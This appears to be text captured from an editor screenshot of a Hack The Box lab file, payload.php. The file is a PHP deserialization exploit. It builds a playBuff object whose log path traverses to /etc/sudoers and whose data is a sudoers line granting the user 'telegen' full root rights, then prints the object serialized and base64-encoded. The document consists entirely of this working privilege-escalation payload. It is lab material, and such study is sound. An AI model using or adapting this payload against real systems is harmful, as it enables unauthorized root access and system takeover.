 Welcome payload.php ×
home > user > Documents > htb > player > payload.php
1 <?php
2 class playBuff {
3 public $logFile =
4 "/var/lib/playbuff/../../../../../../../../etc/sudoers";
5 public $logData = "telegen ALL=(ALL)ALL";
6 }
7 $buff = new playBuff();
8 $serialBuff = base64_encode(serialize($buff));
9 print $serialBuff;
10 ?>